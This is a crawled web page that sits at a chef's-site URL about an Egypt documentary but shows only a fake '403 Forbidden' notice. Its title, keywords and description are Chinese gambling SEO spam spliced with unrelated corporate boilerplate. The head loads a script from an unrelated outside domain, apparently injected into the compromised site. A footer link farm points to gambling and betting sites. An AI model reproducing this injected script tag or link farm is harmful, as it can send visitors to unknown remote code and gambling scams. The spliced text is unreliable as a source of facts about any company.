

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chefsamirshaltout.com/multimedia-news/video-gallery/player/5-documentary/egypt-the-habit-of-civilization
body_size: 1234
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>问鼎娱乐下载_问鼎娱乐官网</title>
<meta content="问鼎娱乐下载,问鼎娱乐官网,问鼎娱乐下载" name="keywords"/>
<meta content="问鼎娱乐下载??拉布布2025年致富,行业领先-安全赢得口碑?k，2000年在深交所成功上市，是一家深交所上市的以商务地产为主业的大型开发运营控股公司。金融街二十年如一日坚持稳健经营，规范运作，健康发展，形成了独特的发展战略和经营模式，在商务地产开发领域取得了出色的业绩。问鼎娱乐官网??拉布布2025年致富,行业领先-安全赢得口碑?公司的设立大大加强了东方电气集团资金集中管理能力，提高了资金使用效率 ，降低了资金使用成本，并为集团成员单位提供专业化财务管理与金融服务。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/8/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/multimedia-news/video-gallery/player/5-documentary/egypt-the-habit-of-civilization</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/10/12 07:03:22</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.arkpilaw.com">江南电子网站(中国)官方网站</a> | <a href="http://www.farmaciasicura.com">澳洲5官方网站</a> | <a href="http://www.dljingcheng.com">玩球通官方网站</a> | <a href="http://www.mac-lover.com">世界杯官网</a> | <a href="http://www.canovatek.com">问鼎网页版入口</a> | <a href="http://www.gxzxyf.com">乐竞体育网页版登录界面</a> | <a href="http://www.saxaofficeagent.com">EMC易倍（中国区）官方网站</a> | <a href="http://www.bideweb.com">世界杯线上平台</a> | <a href="http://www.brianharrismini.com">雷速官网</a> | 
</div>
</body>
</html>
